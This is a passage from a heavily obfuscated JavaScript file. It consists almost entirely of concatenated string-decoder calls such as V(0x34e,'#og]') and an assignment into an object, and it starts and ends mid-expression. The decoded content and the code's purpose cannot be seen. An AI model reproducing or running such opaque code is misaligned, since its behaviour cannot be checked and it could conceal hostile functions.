')+V(0x34e,'#og]')+V(0x525,'qb6N')+V(0x13c9,'vsEt')+V(0xa79,'iFM3')+V(0x126,'eMY7')+V(0xee7,'N8Y#')+V(0xb1a,')vKw')+V(0x2db,'yv[*')+V(0xbd9,'EiV6')+V(0xa76,'dPZa')+V(0xf27,'rZX2')+V(0x26d,'syPc')+V(0xf21,'tPWf')+V(0x486,'[]Wo')+V(0x162,'PTG*')+V(0xde1,'a3Ue')+V(0x15c,'#og]')+V(0x379,'SnQv')+V(0xd60,'q0hd')+V(0xef9,'a3Ue')+V(0x1147,'eMY7')+V(0x1081,'eMY7')+V(0x13ed,'O9ng')+V(0x13f0,'yv[*')+V(0x107,'U@y&')+V(0xe7b,'mL]x')+V(0xeab,'a3Ue')+V(0x767,'B!nN'))+(V(0xbfb,')*j7')+V(0x6f1,'EjjM')+V(0x1444,'q0hd')+V(0x836,'uhxy')+V(0xe61,'Ve&f')+V(0x109f,'a3Ue')+V(0x404,'SnQv')+V(0xc7d,'HAS2')+V(0x108f,'#og]')+V(0x1018,'fp2#')+V(0x789,'fp2#')+V(0x14c,'Cod1')+V(0x1419,'Ve&f')+V(0x423,'Ve&f')+V(0xd3b,'35jG')+V(0x14ca,'Ve&f')+V(0x1af,'N8Y#')+V(0x776,'mL]x')+V(0xd93,'uhxy')+V(0x11a1,'hR*u')+V(0x149d,'eWWl')+V(0x5f8,'vsEt')+V(0x110e,'syPc')+V(0x100a,'Cod1')+V(0x43c,'B!nN')+V(0x1097,'8gxt')+V(0x146e,'N8Y#')+V(0x1170,'Cod1')+V(0x1007,'HAS2')+V(0x7b6,'eWWl')+V(0x10a0,'8gxt')+V(0x146f,'35jG')+V(0x913,'27E(')+V(0x1401,'SnQv')+V(0x121c,'O9ng')+V(0x10c,'fp2#')+V(0xde6,'fp2#')+V(0x18f,'InF%')+V(0x573,'hR*u')+V(0x62e,'eWWl')+V(0xaa3,'U@y&')+V(0xc92,'SnQv')+V(0x519,'N8Y#')+V(0x135e,'N8Y#')+V(0x580,'2AHF')+V(0x71c,'vsEt')+V(0xf86,'hR*u')+V(0x1443,'SnQv')+V(0x1372,'tPWf')+V(0x219,'InF%')+V(0x14f7,'ABfs')+V(0x1146,'yv[*')+V(0x52b,'Rndx')+V(0xbab,'eWWl')+V(0x1016,'G3Ww')+V(0x6e1,'^9nA')+V(0x1020,'InF%')+V(0x8cc,'CN4@')+V(0x661,'eWWl')+V(0x1153,'eMY7')+V(0xb45,'SnQv')+V(0x935,'B!nN')+V(0x7c4,'tPWf')+V(0x654,')*j7')+V(0xb75,'@*6T')+V(0xe24,'EjjM')+V(0x5de,'27E(')+V(0x768,'O9ng')+V(0x1339,'B!nN')+V(0xe78,'@*6T')+V(0xf96,'MEi5')+V(0x3a6,'MEi5')+V(0x78b,'isHN')+V(0xc61,'ABfs')+V(0x10f0,'yv[*')+V(0x385,'mL]x')+V(0x60c,'[]Wo')+V(0x9c0,'fp2#')+V(0x13ec,'rZX2')+V(0x1052,'fp2#')+V(0x114b,'Cod1')+V(0xb3b,'CN4@')+V(0xa5d,'F5J[')+V(0x534,'tPWf')+V(0x1433,'B!nN')+V(0xa8b,'syPc')+V(0x1412,'MIT5')+V(0x485,'Rndx')+V(0x861,'ABfs')+V(0x4b7,'tPWf')+V(0x51d,')*j7')+V(0x3c3,'eWWl')+V(0x7fb,'Xdd3')+V(0x35f,'MEi5')+V(0xa51,'vsEt')+V(0x4a6,'vsEt')+V(0xc48,'syPc')+V(0x9c8,')vKw')+V(0x90d,'^9nA')+V(0x13b9,'dPZa')+V(0x7a7,'yv[*')+V(0xf34,'Cod1')+V(0xa93,'a3Ue')+V(0x10c1,'SnQv')+V(0x1481,'4XSe')+V(0x65d,'B!nN')+V(0xcca,'N8Y#')+V(0x14ab,'MEi5')+V(0x7a1,'hR*u')+V(0x1314,'4XSe')+V(0x10b9,'q0hd')+V(0x10cd,'iFM3')+V(0xf93,'syPc')+V(0x80d,'U@y&')+V(0xaa9,'[]Wo')+V(0xf91,')*j7')+V(0x11ca,'27E(')+V(0x1439,'fp2#')+V(0x591,'Rndx')+V(0x16c,'Ve&f')+V(0x1262,'syPc')+V(0x80b,'InF%')+V(0x530,'@*6T')+V(0x1fd,')*j7')+V(0x6e3,'MIT5')+V(0x13ea,'B!nN')+V(0x124d,'Rndx')+V(0x10c2,'SnQv')+V(0x3ba,'mL]x')+V(0x854,'4XSe')+V(0xb8a,'Rndx')+V(0x147b,'MEi5')+V(0x11bf,'eWWl')+V(0xfc2,'8gxt')+V(0x413,'Rndx')+V(0x113c,'syPc')+V(0xfff,'G3Ww')+V(0xe30,'uhxy')+V(0x92e,'[]Wo')+V(0xf50,'iFM3')+V(0x680,'vsEt')+V(0xb22,'Ve&f')+V(0x322,'2AHF')+V(0x1259,'U@y&')+V(0xfa3,'UPH4')+V(0xfec,'ABfs')+V(0x4b8,'27E(')+V(0xe06,'EjjM')+V(0x116f,'[]Wo')+V(0x3f8,'35jG')+V(0xe0c,'EjjM')+V(0xd0,'q0hd')+V(0x1e9,'8gxt')+V(0xf94,'G3Ww')+V(0x36e,'mL]x')+V(0x245,'q0hd')+V(0x70c,'4XSe')+V(0x11c8,'mL]x')+V(0x8af,'SnQv')+V(0x130a,'Ve&f')+V(0x1346,'uhxy')+V(0xdcd,'Xdd3')+V(0x169,'PTG*')+V(0x304,'8gxt')+V(0xa8f,'q0hd')+V(0xef1,'ABfs')+V(0xa43,'mL]x')+V(0x561,'h3ci')+V(0x1499,'G3Ww')+V(0x1363,'@*6T')+V(0xd27,'rZX2')+V(0x1388,'PTG*')+V(0x7bf,'MEi5')+V(0xe9b,'PTG*')+V(0x8eb,'Rndx')+V(0x8a5,'N8Y#')+V(0x11ae,'35jG')+V(0x1175,'EiV6')+V(0x250,'B!nN')+V(0xa49,'UPH4')+V(0xc87,'uhxy')+V(0xf8,'MIT5')+V(0x576,'fp2#')+V(0x14e9,'Ve&f')+V(0x2f2,'mL]x')+V(0xf85,'N8Y#')+V(0x1300,')*j7')+V(0x479,'isHN')+V(0x354,'O9ng')+V(0x2b3,'vsEt')+V(0xdad,'27E(')+V(0xcd1,'[]Wo')+V(0x62f,'8gxt')+V(0xcf7,'iFM3')+V(0xd45,'eMY7')+V(0xacd,'MEi5')+V(0x332,'MEi5')+V(0xd74,'PTG*')+V(0x1316,')vKw')+V(0x1107,'^9nA'))+(V(0x1322,'F5J[')+V(0x126f,'UPH4')+V(0x37f,'4XSe')+V(0xe36,'dPZa')+V(0x405,'vsEt')+V(0x140c,'Cod1')+V(0x1048,'InF%')+V(0xbf,'27E(')+V(0x49a,'tPWf')+V(0x1391,'SnQv')+V(0x756,'SnQv')+V(0x1474,'HAS2')+V(0x3f2,'eWWl')+V(0x7d2,'HAS2')+V(0x15b,'mL]x')+V(0x446,'ABfs')+V(0x134e,'Rndx')+V(0x12da,'8gxt')+V(0xd17,'eWWl')+V(0x221,'G3Ww')+V(0x13d6,'fp2#')+V(0xa7d,'8gxt')+V(0xf25,'F5J[')+V(0x1428,'yv[*')+V(0x33b,'B!nN')+V(0x17c,'U@y&')+V(0xcf1,'2AHF')+V(0xd2e,'uhxy')+V(0xc75,'27E(')+V(0x7bb,'tPWf')+V(0x316,'^9nA')+V(0xd0f,'G3Ww')+V(0xca6,'EjjM')+V(0x46c,'vsEt')+V(0xd1a,'UPH4')+V(0xcef,'Cod1')+V(0xe58,'EiV6')+V(0xf32,'ABfs')+V(0xcb5,'EiV6')+V(0x152,'8gxt')+V(0x59a,'fp2#')+V(0x12fa,'iFM3')+V(0x433,'h3ci')+V(0x110b,'MEi5')+V(0x678,'8gxt')+V(0x14c5,'8gxt')+V(0xe46,'Ve&f')+V(0x1000,')vKw')+V(0x14a8,'G3Ww')+V(0x9de,'[]Wo')+V(0x12d0,'MEi5')+V(0x87f,'SnQv')+V(0x4a1,'N8Y#')+V(0xa50,'8gxt')+V(0x350,'8gxt')+V(0x1291,'2AHF')+V(0x1387,'F5J[')+V(0x1423,'N8Y#')+V(0xcde,'27E(')+V(0x7b4,'Cod1')+V(0x1110,'fp2#')+'B'),c[V(0xd5f,'N8Y#')]=V(0x9d0,'8gxt')+V(0x844,'hR*u')+V(0x11bb,'ABfs')+V(0x865,'tPWf')+V(0x5ff,'hR*u')+V(0x5af,'#og]')+V(0x113b,'O9ng')+V(0x1220,'SnQv')+V(0x100d,'35jG')+V(0x874,'InF%')+V(0xcbb,'isHN')+V(0x85f,'EjjM')+V(0xe8c,'G3Ww')+V(0x407,'UPH4')+V(0x797,'dPZa')+V(0x556,'rZX2')+V(0x10b0,'G3Ww')+V(0x1501,'iFM3')+V(0xfe6,'O9ng')+V(0xb12,'h3ci')+V(0x3fc,'eWWl')+V(0x21e,'fp2#')+V(0x1219,'MIT5')+V(0xaa4,'Rndx')+V(0x957,'syPc')+V(0x1379,'G3Ww')+V(0x191,'ABfs')+V(0xdbb,'U@y&')+V(0x1407,')vKw')+V(0x1128,'B!nN')+V(0x1b1,'qb6N')+V(0xbe8,'N8Y#')+V(0x4f8,'syPc')+V(0x2ee,'ABfs')+V(0xdac,'O9ng')+V(0x11e2,'Rndx')+V(0x76c,')*j7')+V(0x66b,'eWWl')+V(0x1ae,'EiV6')+V(0x9ba,'Xdd3')+V(0x1260,'O9ng')+V(0xd48,'27E(')+V(0x57a,'syPc')+V(0xcf8,'a3Ue')+V(0xc26,'MEi5')+V(0xbbc,'EjjM')+V(0x10e9,'EjjM')+V(0x547,'iFM3')+V(0x3dc,'yv[*')+V(0xf98,'8gxt')+V(0xaf1,'MEi5')+V(0x115b,'F5J[')+V(0x1188,'InF%')+V(0x10bf,'a3Ue')+V(0xda,'SnQv')+V(0xc15,'uhxy')+V(0x14a5,'yv[*')+V(0x18d,'B!nN')+V(0xd57,'CN4@')+V(0xeb8,'ABfs')+V(0x1141,'Cod1')+V(0x5b5,'B!nN')+V(0xd98,'[]Wo')+V(0xbf4,'a3Ue')+V(0x1384,'F5J[')+V(0x1293,'uhxy')+V(0x128f,'q0hd')+V(0x614,'MIT5')+V(0x941,'uhxy')+V(0x663,'fp2#')+V(0x12c6,'InF%')+V(0x1229,'MIT5')+V(0xf5b,'O9ng')+V(0x80c,'MEi5')+V(0x4d1,'8gxt')+V(0x986,'G3Ww')+V(0x4a5,'@*6T')+V(0x84f,'a3Ue')+V(0xd75,'isHN')+V(0x597,')*j7')+V(0x252,'8gxt')+V(0x13f1,'MEi5')+V(0x7c3,'Cod1')+V(0x327,'qb6N')+V(0xbb3,'U@y&')+V(0x13dc,'tPWf')+V(0x9f6,'2AHF')+V(0x7ce,'CN4@')+V(0x237,'N8Y#')+V(0xfac,'2AHF')+V(0x33f,'iFM3')+V(0x711,'PTG*')+V(0xe60,'Xdd3')+V(0x95e,'hR*u')+V(0xbea,'2AHF')+V(0x2f1,'ABfs')+V(0x119,'qb6N')+V(0x9ad,'rZX2')+V(0x9a0,'27E(')+V(0xe35,'isHN')+V(0x3c1,'B!nN')+V(0x2bb,'UPH4')+V(0x24d,'hR*u')+V(0xeda,'EjjM')+V(0xc52,'@*6T')+V(0x1091,'EjjM')+V(0xa7f,'fp2#')+V(0x320,')vKw')+V(0x1457,'MEi5')+V(0xcea,'yv[*')+V(0xb0b,'SnQv')+V(0xb5f,'tPWf')+V(0x7c2,'EjjM')+V(0xc51,'isHN')+V(0x110f,'8gxt')+V(0x718,'ABfs')+V(0x4f4,'^9nA')+V(0xb91,'HAS2')+V(0x4e8,'4XSe')+V(0xab6,'O9ng')+V(0x634,'U@y&')+V(0xb6d,'MIT5')+V(0xff9,'[]Wo')+V(0xc1f,'SnQv')+V(0x421,'qb6N')+V(0x1470,'@*6T')+V(0xde8,')vKw')+V(0xb41,'HAS2')+V(0x475,'@*6T')+V(0x12c,'vsEt')+V(0x39f,'hR*u')+V(0x361,'Rndx')+V(0x125,'MEi5')+V(0x12fb,'G3Ww')+V(0x11cd,'G3Ww')+V(0x12bf,'isHN')+V(0x1117,'UPH4')+V(0x12f1,')*j7')+V(0x771,'27E(')+V(0x7ef,'35jG')+V(0x45f,'N8Y#')+V(0x2e4,'27E(')+V(0x7ac,'Rndx')+V(0x13bc,'[]Wo')+V(0x156,'UPH4')+V(0x4e3,')vKw')+V(0x142d,'UPH4')+V(0x4de,'syPc')+V(0x9f0,'8gxt')+V(0x1ab,'PTG*')+V(0x11c2,'4XSe')+V(0x82a,'#og]')+V(0x70b,'InF%')+V(0x9ef,'SnQv')+V(0xbd2,'InF%')+V(0x139a,'EiV6')+V(0x6c3,'Rndx')+V(0x5fd,'hR*u')+V(0x128c,'#og]')+V(0x3eb,'uhxy')+V(0x971,'HAS2')+V(0x13a,'yv[*')+V(0xe4b,'B!nN')+V(0x2fd,'eWWl')+V(0xf8e,'@*6T')+V(0x154,'tPWf')+V(0x477,'h3ci')+V(0x1403,'27E(')+V(0x3f7,')vKw')+V(0x3ec,'U@y&')+V(0x306,'eWWl')+V(0x1222,'EiV6')+V(0xfd3,'ABfs')+V(0xba5,'a3Ue')+V(0x393,'MIT5')+V(0x44d,'syPc')+V(0x148e,'eMY7')+V(0x12b3,'dPZa')+V(0x1410,'eMY7')+V(0x526,'Ve&f')+V(0x4be,'vsEt')+V(0x3bf,'eMY7')+V(0x579,'hR*u')+V(0xce0,'dPZa')+V(0x1405,'Ve&f')+V(0x1399,'fp2#')+V(0xfc8,'27E(')+V(0x13f2,'B!nN')+V(0x14ed,'EiV6')+V(0x5c5,'Xdd3')+V(0x190,'^9nA')+V(0x127d,'rZX2')+V(0xd5,'#og]')+V(0x2a2,'hR*u')+V(0xcce,'ABfs')+V(0x632,'ABfs')+V(0x5f7,'yv[*')+V(0x116e,'Xdd3')+V(0xc7a,'hR*u')+V(0xb89,'h3ci')+(V(0x851,'MEi5')+V(0x6bf,'yv[*')+V(0xf58,'[]Wo')+V(0x91a,'27E(')+V(0xfbd,'a3Ue')+V(0xf59,'eWWl')+V(0xcb6,'hR*u')+V(0x7cd,'F5J[')+V(0xcb,'hR*u')+V(0xe13,'MEi5')+V(0x46b,'CN4@')+V(0xba,'Cod1')+V(0x3e5,'@*6T')+V(0x708,'MIT5')+V(0xbc9,'Ve&f')+V(0x1105,'SnQv')+V(0x969,'h3ci')+V(0xf57,'[]Wo')+V(0x8ea,'#og]')+V(0xbc7,'Xdd3')+V(0x1335,'O9ng')+V(0x64f,'4XSe')+V(0xdf4,'eWWl')+V(0x197,'iFM3')+V(0x590,'iFM3')+V(0x6b6,'SnQv')+V(0xbde,'syPc')+V(0xbb1,'8gxt')+V(0xc4a,'iFM3')+V(0xe1d,'h3ci')+V(0x1251,'eMY7')+V(0x384,'4XSe')+V(0x62a,'SnQv')+V(0x12a2,'Xdd3')+V(0xcaa,'dPZa')+V(0x9b4,'@*6T')+V(0xc36,'EiV6')+V(0x892,'[]Wo')+V(0xced,'B!nN')+V(0xfd7,'mL]x')+V(0x1195,'hR*u')+V(0xa62,'F5J[')+V(0xbf8,'N8Y#')+V(0xad2,'B!nN')+V(0x77f,'N8Y#')+V(0x13ba,'eMY7')+V(0xcb1,'U@y&')+V(0xe09,'dPZa')+V(0x3af,'[]Wo')+V(0x2ad,'rZX2')+V(0xa36,'Cod1')+V(0x416,'vsEt')+V(0xd06,'[]Wo')+V(0xfd9,'2AHF')+V(0x1031,'B!nN')+V(0x277,'#og]')+V(0x1166,'CN4@')+V(0x8a0,')*j7')+V(0xd39,'vsEt')+V(0xaf8,'isHN')+V(0x6af,'U@y&')+V(0xacb,'Rndx')+V(0x1f3,'27E(')+V(0xbed,'vsEt')+V(0xe84,'q0hd')+V(0x675,'F5J[')+V(0x5cd,'F5J[')+V(0x557,'27E(')+V(0x8ac,'rZX2')+V(0x4b2,'35jG')+V(0xec3,'rZX2')+V(0xce,'EjjM')+V(0x8ba,')vKw')+V(0x317,'uhxy')+V(0x12e8,'fp2#')+V(0x82c,'h3ci')+V(0x856,'InF%')+V(0xd4d,'^9nA')+V(0xc8f,'fp2#')+V(0x40e,'hR*u')+V(0xc22,'O9ng')+V(0x489,'qb6N')+V(0x981,'q0hd')+V(0x512,'tPWf')+V(0x7a2,'EjjM')+V(0x13de,'mL]x')+V(0x40f,'B!nN')+V(0x1504,'h3ci')+V(0xf7b,'EiV6')+V(0x11da,'dPZa')+V(0xf1f,'#og]')+V(0x1277,'hR*u')+V(0xa10,'qb6N')+V(0x58e,'B!nN')+V(0xfb0,'MIT5')+V(0x8d4,'eMY7')+V(0x85a,'mL]x')+V(0x724,'N8Y#')+V(0xede,'#og]')+V(0x7ee,'U@y&')+V(0x6e0,'SnQv')+V(0xcfa,'Cod1')+V(0xa1e,'syPc')+V(0xf83,'yv[*')+V(0xc90,'HAS2')+V(0xd1,'h3ci')+V(0x454,'35jG')+V(0x733,'fp2#')+V(0xa5a,'35jG')+V(0xdb,'B!nN')+V(0xce9,'27E(')+V(0xeaf,'rZX2')+V(0xf4a,'vsEt')+V(0x110a,'CN4@')+V(0xcd2,'N8Y#')+V(0x362,'mL]x')+V(0x3e9,'dPZa')+V(0xfe2,'syPc')+V(0x8c5,'N8Y#')+V(0x18e,'8gxt')+V(0x4e0,'O9ng')+V(0x138f,'vsEt')+V(0x11f4,'a3Ue')+V(0x170,'qb6N')+V(0xa2d,'ABfs')+V(0xbb0,'a3Ue')+V(0x3b1,'27E(')+V(0x439,'MEi5')+V(0x11bc,'UPH4')+V(0x2d3,'h3ci')+V(0xa37,'qb6N')+V(0x615,'#og]')+V(0x12e9,')vKw')+V(0x8e4,'8gxt')+V(0x570,'EjjM')+V(0x1303,'HAS2')+V(0x8e3,'syPc')+V(0x706,'fp2#')+V(0x780,'yv[*')+V(0xb44,'fp2#')+V(0xeef,'dPZa')+V(0xe3,'#og]')+V(0xde4,'UPH4')+V(0x113e,'MEi5')+V(0x10f5,')vKw')+V(0xd07,'F5J[')+V(0x1490,'iFM3')+V(0xf17,'Xdd3')+V(0x8e7,'PTG*')+V(0x6d3,'CN4@')+V(0xd6b,'^9nA')+V(0x99c,'eWWl')+V(0xdf9,'Rndx')+V(0x2e8,'qb6N')+V(0x4ec,'dPZa')+V(0x38e,'35jG')+V(0x10a1,'a3Ue')+V(0xba8,'CN4@')+V(0x727,'rZX2')+V(0x3ce,'Cod1')+V(0x1008,')vKw')+V(0xfea,'2AHF')+V(0x1340,'eMY7')+V(0x1325,'MIT5')+V(0x8d0,'uhxy')+V(0x14b8,'q0hd')+V(0x339,'HAS2')+V(0x6d5,'q0hd')+V(0xe33,'qb6N')+V(0x132,'rZX2')+V(0xc3a,'EjjM')+V(0xb43,'Cod1')+V(0x1aa,'iFM3')+V(0x11a6,'MEi5')+V(0x907,'Xdd3')+V(0x1240,'27E(')+V(0x281,'UPH4')+V(0x1286,'qb6N')+V(0xdc8,'Rndx')+V(0x1359,'Rndx')+V(0x980,'EiV6')+V(0x455,'@*6T')+V(0xe0e,'syPc')+V(0x11ba,'yv[*')+V(0x10d6,'PTG*')+V(0xcff,'syPc')+V(0xd1c,'Rndx')+V(0xcf9,'@*6T')+V(0x117,'Xdd3')+V(0x1463,'mL]x')+V(0x13cf,'InF%')+V(0x83d,'MEi5')+V(0x65b,'uhxy')+V(0x1440,'U@y&')+V(0x757,'yv[*')+V(0xbdc,'4XSe')+V(0x10e,'qb6N')+V(0x4f0,'Xdd3')+V(0x66c,'MIT5')+V(0x5ed,'Ve&f'))+(V(0x257,'q0hd')+V(0x9f4,'Ve&f')+V(0x23d,'G3Ww')+V(0x783,'PTG*')+V(0xebd,'EjjM')+V(0xc13,'@*6T')+V(0x102,'2AHF')+V(0x11a7,'O9ng')+V(0x35d,'Ve&f')+V(0x1118,'N8Y#')+V(0x1070,'B!nN')+V(0xa5b,'B!nN')+V(0x5a1,'dPZa')+V(0x22f,'hR*u')+V(0x13cc,'InF%')+V(0x1449,'h3ci')+V(0x123,'UPH4')+V(0x656,'27E(')+V(0x1332,'Xdd3')+V(0xd4c,'EjjM')+V(0xf80,'dPZa')+V(0x113a,'4XSe')+V(0x53d,'dPZa')+V(0xf52,'[]Wo')+V(0x8ff,'HAS2')+V(0x5b3,'vsEt')+V(0xc45,'hR*u')+V(0x11ad,'MIT5')+V(0x114c,'yv[*')+V(0x1e8,'syPc')+V(0x1278,'syPc')+V(0xf24,'^9nA')+V(0x148d,'MEi5')+V(0xcad,'G3Ww')+V(0x5d5,'isHN')+V(0xb0e,')*j7')+V(0xb97,'HAS2')+V(0x95b,'dPZa')+V(0x1374,'#og]')+V(0xb6a,'InF%')+V(0xfc5,'PTG*')+V(0x13ff,'hR*u')+V(0x1c4,'27E(')+V(0xc1d,'Xdd3')+V(0xd51,'q0hd')+V(0x1211,'EiV6')+V(0xf6f,')*j7')+V(0x6a9,'27E(')+V(0x180,'B!nN')+V(0x1084,'35jG')+V(0xd8d,'dPZa')+V(0xdaf,'dPZa')+V(0x1088,'Cod1')+V(0xb4b,')*j7')+V(0xae3,'InF%')+V(0x642,'U@y&')+V(0xc86,'Xdd3')+V(0x10ed,'B!nN')+V(0xdd5,'U@y&')+V(0xa89,'EiV6')+V(0x14a3,'G3Ww')+V(0x543,'Rndx')+V(0xd02,'U@y&')+V(0x14f4,'PTG*')+V(0x39e,'HAS2')+V(0x764,'rZX2')+V(0xa84,'SnQv')+V(0xdc1,'isHN')+V(0xc30,'syPc')+V(0x9d2,'ABfs')+V(0x75a,'27E(')+V(0x10d8,'[]Wo')+V(0xa0b,'[]Wo')+V(0x888,'iFM3')+V(0x90f,'HAS2')+V(0x1294,'SnQv')+V(0x9be,'q0hd')+V(0x12b7,'eMY7')+V(0x12d4,'syPc')+V(0x144c,'uhxy')+V(0x146a,'isHN')+V(0x1274,'tPWf')+V(0xf22,'yv[*')+V(0xea0,'^9nA')+V(0x137f,'eWWl')+V(0x1289,'vsEt')+V(0x5a0,'eWWl')+V(0xf6e,'InF%')+V(0x1416,'iFM3')+V(0xbff,'rZX2')+V(0x12c4,'SnQv')+V(0xb99,'Ve&f')+V(0x4ed,'EjjM')+V(0xcf6,'O9ng')+V(0xff2,'B!nN')+V(0x7fc,'vsEt')+V(0x1b8,'MIT5')+V(0xd29,'vsEt')+V(0xf18,'UPH4')+V(0x1010,'syPc')+V(0x87c,'27E(')+V(0xf8a,'uhxy')+V(0xb16,'[]Wo')+V(0xd8e,'Ve&f')+V(0xd32,'tPWf')+V(0x1a2,'uhxy')+V(0x234,'vsEt')+V(0x14ee,'ABfs')+V(0xd3f,'dPZa')+V(0x275,'[]Wo')+V(0x1022,'yv[*')+V(0x1493,'Ve&f')+V(0x51f,'dPZa')+V(0xd23,'UPH4')+V(0xf3f,'qb6N')+V(0x81d,'a3Ue')+V(0x65a,'UPH4')+V(0x59b,'Cod1')+V(0x14bf,'qb6N')+V(0x611,'35jG')+V(0xbc5,'27E(')+V(0x840,'^9nA')+V(0x2f8,'Xdd3')+V(0x1b2,'8gxt')+V(0xca0,'2AHF')+V(0x37b,'syPc')+V(0xb73,'8gxt')+V(0x10d0,'MIT5')+V(0x848,'eMY7')+V(0xa4e,'eMY7')+V(0x13fa,'q0hd')+V(0x13cb,'35jG')+V(0xa6c,'SnQv')+V(0x50c,'dPZa')+V(0x302,'qb6N')+V(0xcf4,'hR*u')+V(0x1437,'35jG')+V(0x239,'^9nA')+V(0xb26,'vsEt')+V(0x1236,'InF%')+V(0x1136,'4XSe')+V(0x9a8,'qb6N')+V(0x1056,'^9nA')+V(0xc5b,'qb6N')+V(0x1a0,'F5J[')+V(0x139e,'Ve&f')+V(0x91c,'q0hd')+V(0xfe8,'Rndx')+V(0x9d7,'yv[*')+V(0x143d,'MIT5')+V(0xbda,')vKw')+V(0xd53,'rZX2')+V(0xfed,'UPH4')+V(0x1396,'syPc')+V(0xa9d,'a3Ue')+V(0x103a,'27E(')+V(0x1131,'F5J[')+V(0x3f5,'PTG*')+V(0xe5c,'EjjM')+V(0xdd0,'#og]')+V(0x8c4,'4XSe')+V(0x31e,'ABfs')+V(0x5be,'4XSe')+V(0x185,'eWWl')+V(0xb77,'EiV6')+V(0x12d6,'yv[*')+V(0x8e8,'^9nA')+V(0x9e7,'HAS2')+V(0x246,'fp2#')+V(0xfa2,'#og]')+V(0xa87,'dPZa')+V(0xa28,'InF%')+V(0x13a7,'hR*u')+V(0x12d,'SnQv')+V(0xe4f,'PTG*')+V(0xd62,'U@y&')+V(0x261,'HAS2')+V(0xa48,'EiV6')+V(0xa0f,'CN4@')+V(0x915,'eMY7')+V(0x5ac,'isHN')+V(0xfe5,'dPZa')+V(0xdca,'G3Ww')+V(0xc11,'@*6T')+V(0x12a8,'vsEt')+V(0x2d6,'#og]')+V(0xb3a,'rZX2')+V(0x1049,'EjjM')+V(0x12f7,'hR*u')+V(0xa3a,'EjjM')+V(0x497,'G3Ww')+V(0x14ec,'rZX2')+V(0x150,'h3ci')+V(0x13eb,'dPZa')+V(0xb83,'dPZa')+V(0x14f5,'U@y&')+V(0x106f,'EjjM')+V(0xcf,'Xdd3')+V(0x604,'EjjM')+V(0x375,'Rndx'))+(V(0x7f4,')*j7')+V(0x16a,'PTG*')+V(0x14f8,'iFM3')+V(0x330,'2AHF')+V(0xd6c,'tPWf')+V(0x1304,'#og]')+V(0x13d8,'MIT5')+V(0x149,'U@y&')+V(0x10e4,'ABfs')+V(0x1285,'yv[*')+V(0x37d,'B!nN')+V(0x4c9,'EiV6')+V(0x4bc,'Cod1')+V(0xe2b,'N8Y#')+V(0x88a,'EjjM')+V(0x936,'a3Ue')+V(0x841,'InF%')+V(0x6d0,'dPZa')+V(0x583,'hR*u')+V(0xec7,')vKw')+V(0x11e8,'Cod1')+V(0x136c,'syPc')+V(0xd7e,'PTG*')+V(0x3be,'MEi5')+V(0x41c,'dPZa')+V(0xafd,')*j7')+V(0x279,'uhxy')+V(0x5d3,'8gxt')+V(0x1096,'iFM3')+V(0xba9,'uhxy')+V(0x450,'35jG')+V(0xc0f,'Ve&f')+V(0x14a6,'35jG')+V(0x12a9,'EjjM')+V(0xe8a,'O9ng')+V(0x9c2,')*j7')+V(0xa74,'[]Wo')+V(0x4bb,'27E(')+V(0x8b9,'iFM3')+V(0x703,'syPc')+V(0x9cb,'yv[*')+V(0xff4,'SnQv')+V(0x11e6,'EiV6')+V(0x123a,'@*6T')+V(0x161,'qb6N')+V(0x1365,'eMY7')+V(0xf5a,'2AHF')+V(0x13d9,'O9ng')+V(0x14e8,'ABfs')+V(0x7c8,'G3Ww')+V(0x894,'[]Wo')+V(0x155,')vKw')+V(0x12f5,')vKw')+V(0xdbf,'Ve&f')+V(0x400,'U@y&')+V(0x392,'ABfs')+V(0x1139,'CN4@')+V(0x9b8,'h3ci')+V(0xc31,'@*6T')+V(0x2a3,'iFM3')+V(0xe85,'q0hd')+V(0xd89,'yv[*')+V(0x496,'G3Ww')+V(0xfb9,'mL]x')+V(0x3bc,'F5J[')+V(0x121,'iFM3')+V(0xc74,'[]Wo')+V(0x53b,'EjjM')+V(0x1275,'8gxt')+V(0xbcc,')*j7')+V(0xdb9,'q0hd')+V(0xf37,')*j7')+V(0x98a,'InF%')+V(0x58d,'35jG')+V(0x1127,'UPH4')+V(0xd9c,'U@y&')+V(0x116c,'EiV6')+V(0xcd0,'Cod1')+V(0xe82,'Ve&f')+V(0xa52,'uhxy')+V(0x13a8,'eWWl')+V(0x42a,'U@y&')+V(0x9ab,'Xdd3')+V(0x270,'U@y&')+V(0x1029,'MIT5')+V(0xb2c,'dPZa')+V(0x685,'vsEt')+V(0x6a3,'35jG')+V(0x779,'EjjM')+V(0x994,'syPc')+V(0x998,'MEi5')+V(0x10fc,'[]Wo')+V(0x108a,'MEi5')+V(0x1431,'PTG*')+V(0x96b,'syPc')+V(0xefe,'Rndx')+V(0x8f6,'qb6N')+V(0x102c,'a3Ue')+V(0x21d,'SnQv')+V(0xe17,'Ve&f')+V(0x791,'N8Y#')+V(0xea6,'eWWl')+V(0x1496,'h3ci')+V(0x133d,'dPZa')+V(0x1497,'eMY7')+V(0x6dd,'F5J[')+V(0xdc,'EiV6')+V(0x13d,'mL]x')+V(0x517,'MEi5')+V(0xcbd,'8gxt')+V(0x122d,'Ve&f')+V(0xdc5,'Rndx')+V(0x123d,'mL]x')+V(0xd8,'#og]')+V(0x3d3,'mL]x')+V(0x13d2,'CN4@')+V(0xef5,'35jG')+V(0x13c0,'8gxt')+V(0xf77,'4XSe')+V(0xfe7,'Cod1')+V(0xd83,'F5J[')+V(0xc7c,'[]Wo')+V(0x105b,'isHN')+V(0x1276,'eMY7')+V(0x523,'8gxt')+V(0x540,'syPc')+V(0x7ab,'InF%')+V(0x7fd,'MIT5')+V(0x127f,'^9nA')+V(0x603,'MIT5')+V(0xad4,'uhxy')+V(0x1bd,'EjjM')+V(0x734,'2AHF')+V(0xa8e,')*j7')+V(0x2f9,'InF%')+V(0x572,'h3ci')+V(0x4b3,'PTG*')+V(0xaab,'@*6T')+V(0x6a1,'EjjM')+V(0x1438,'U@y&')+V(0x1486,'F5J[')+V(0x365,'eMY7')+V(0x94c,'[]Wo')+V(0xdde,'4XSe')+V(0x1030,'rZX2')+V(0x4fe,'EiV6')+V(0xe1e,'2AHF')+V(0x1eb,'27E(')+V(0xd25,'EiV6')+V(0x83f,')*j7')+V(0x4fc,'SnQv')+V(0x95c,'[]Wo')+V(0xf41,'U@y&')+V(0xb92,'4XSe')+V(0x845,'8gxt')+V(0x11c,'syPc')+V(0xc93,'O9ng')+V(0x32d,'U@y&')+V(0xdd,'UPH4')+V(0xc14,')vKw')+V(0x114f,'Rndx')+V(0xace,'[]Wo')+V(0x1074,'syPc')+V(0x714,'EjjM')+V(0xc4f,'SnQv')+V(0x313,'Ve&f')+V(0x9ee,'Cod1')+V(0x12a3,')*j7')+V